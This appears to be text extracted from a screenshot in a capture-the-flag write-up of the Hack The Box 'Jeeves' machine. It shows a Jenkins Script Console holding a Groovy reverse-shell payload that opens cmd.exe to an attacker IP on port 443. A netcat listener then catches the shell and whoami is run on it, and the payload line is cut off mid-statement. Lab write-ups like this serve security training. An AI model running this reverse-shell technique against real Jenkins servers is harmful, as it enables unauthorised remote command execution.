 netcat Patatas Shells Ghostpack SharpCollection nishang PowerSploit static-binaries RunasCs »
Jenkins
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.17.57";
2 int port=443;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p
Run
┌──(f4dee㉿kali)-[~/Descargas/htb/Jeeves/pwn]
└─$ rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.17.57] from (UNKNOWN) [10.129.108.3] 49677
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>
KALI